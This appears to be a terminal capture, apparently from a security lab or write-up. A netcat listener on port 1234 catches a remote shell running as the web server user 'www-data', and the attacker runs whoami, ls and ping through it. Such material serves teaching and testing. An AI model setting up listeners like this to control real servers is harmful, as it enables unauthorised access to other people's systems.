 File Edit View Search Terminal Help
nick@kubuntu:~$ nc -l 1234
whoami
www-data
ls
help
index.php
source
ping 1.1.1.1
PING 1.1.1.1 (1.1.1.1) 56(84) bytes of data.
64 bytes from 1.1.1.1: icmp_seq=1 ttl=54 time=12.9 ms
64 bytes from 1.1.1.1: icmp_seq=2 ttl=54 time=19.3 ms
^C
nick@kubuntu:~$